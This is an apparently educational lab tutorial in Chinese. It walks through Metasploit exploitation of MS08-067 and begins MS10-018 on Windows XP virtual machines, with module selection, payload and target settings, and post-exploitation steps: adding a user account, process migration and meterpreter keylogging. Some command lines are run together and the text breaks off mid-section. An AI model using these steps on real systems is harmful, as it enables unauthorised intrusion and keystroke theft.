以两个windows主机层面的漏洞,简单演示一下msf框架的使用。

MS08-067

简介

影响范围:MS08-067漏洞会影响Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta。

漏洞产生的原因及攻击效果:如果用户在受影响的系统上收到特制的 RPC 请求,则可能导致攻击者在未经身份验证的情况下利用此漏洞运行任意代码,实现远程代码执行。现阶段,已经可以通过防火墙来阻断该漏洞的攻击。

漏洞利用



先测试网络连通性



1.输入msfconsole进入msf终端

2.查找利用ms08-067漏洞利用模块

bash

search ms08-067

bash



use exploit/windows/smb/ms08_067_netapi



3.查看该攻击模块下所需的配置信息

bash

show options



4.设置options

设置攻击payload为bind模式

bash

set payload windows/meterpreter/bind_tcpreverse_tcp 反弹shell xp主动连接kali

bind_tcp:主动连接 kali主动攻击xp 不需要xp主机用户做啥操作,啥都不做就会被打

设置靶机地址:

bash

set RHOST 192.168.1.6查看targets



选择攻击目标

bash

set target 345.检查options配置



6.expliot利用该漏洞 出现meterpreter则代表利用成功 拿到了系统的shell



后渗透



出现meterpreter则代表漏洞利用成功 接下来可以做一些后渗透的动作了

比如查看配置 进入win命令行 添加用户 键盘监听等



1.进入Windows Shell

bash

shell刚刚还是在msf攻击的控制台 现在是在windows的shell命令行

2.添加用户

bash

net user didi 123 /add





3.使用 ps 查看进程



4.使用ps找到合适的进程进行迁移,迁移到有管理员权限的进程

比如我迁移到ie浏览器进程

开启键盘记录后 在xp浏览器端不管键盘敲什么都会被记录下来

执行keyscan_dump查看记录的情况

keyscan_stop 关闭键盘记录

MS10-018漏洞

简介

MS10-018是IE浏览器上的漏洞,主要危害Internet Explorer 6~7,攻击者可以通过该漏洞获取受害主机的控制权。

┗|`O′|┛ 嗷~~ 是打浏览器的漏洞,不是打系统的,但是同样可以达到RCE的效果

漏洞利用

实验环境:kali虚拟机 winxp虚拟机

先把防火墙打开 否则不需要受害者主机浏览器访问触发反弹shell就能执行成功

msf杀死某个session的命令

bash

